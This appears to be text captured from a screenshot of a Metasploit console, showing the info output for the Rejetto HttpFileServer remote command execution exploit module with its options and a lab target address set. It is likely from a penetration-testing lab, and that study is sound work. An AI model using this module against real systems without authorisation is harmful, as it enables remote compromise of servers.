 msf5 exploit(windows/http/rejetto_hfs_exec) > info
Name: Rejetto HttpFileServer Remote Command Execution
Module: exploit/windows/http/rejetto_hfs_exec
Platform: Windows
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2014-09-11
Provided by:
Daniele Linguaglossa <danielelinguaglossa@gmail.com>
Muhamad Fadzil Ramli <mind1355@gmail.com>
Available targets:
Id  Name
--  ----
0   Automatic
Check supported:
Yes
Basic options:
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
HTTPDELAY  10               no        Seconds to wait before terminating web server
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     10.0.17.144      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      80               yes       The target port (TCP)
SRVHOST    0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT    8080             yes       The local port to listen on.
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                yes       The path of the web application
URIPATH                     no        The URI to use for this exploit (default is random)
VHOST                       no        HTTP server virtual host
Payload information:
Avoid: 3 characters